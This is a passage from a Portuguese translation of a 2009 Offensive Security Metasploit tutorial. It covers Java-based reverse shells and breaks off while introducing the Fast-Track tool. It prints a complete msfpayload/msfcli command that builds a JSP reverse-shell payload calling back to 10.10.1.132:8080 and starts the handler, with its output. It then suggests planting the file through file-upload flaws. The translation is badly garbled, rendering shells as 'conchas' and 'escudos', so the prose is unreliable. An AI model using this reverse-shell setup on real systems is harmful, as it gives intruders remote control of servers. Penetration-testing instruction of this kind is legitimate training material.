Amazing. Este é um recurso muito poderoso, com pode ser usado para muitas finalidades
diferentes. A padronização da plataforma de hardware Apple criou uma plataforma bem definida
para que os atacantes se aproveitam.
Com alguns dos mais recentes comete, há a possibilidade de utilizar escudos inverter baseados em
Java, permite Metasploit a capacidade de carregar conchas com base em Java e acesso remoto ao
sistema. Muitas vezes as vulnerabilidades vezes File-Upload pode ser saboroso truques para nós.
relik@fortress:/pentest/exploits/framework3# ./msfpayload
java/jsp_shell_reverse_tcp LHOST=10.10.1.132 LPORT=8080 R >
shell.jsp && ./msfcli exploit/multi/handler
payload=java/jsp_shell_reverse_tcp LHOST=10.10.1.132 LPORT=8080 E
[*] Please wait while we load the module tree...
[*] Started reverse handler on port 8080
[*] Starting the payload handler...
Uma vez que nosso Java foi executado (isto é, navegando até ele) devemos ter uma shell!!
Fast-Track
Fast-Track é uma píton de projeto com base em código aberto, destinado a ajudar os testadores de
penetração em um esforço para identificar, explorar e penetrar ainda mais uma rede. Fast-Track foi
originalmente concebido quando David Kennedy (rel1k) foi em um teste de penetração e descobriu
© Offensive Security 2009
Traduzido por Rafael Torres
 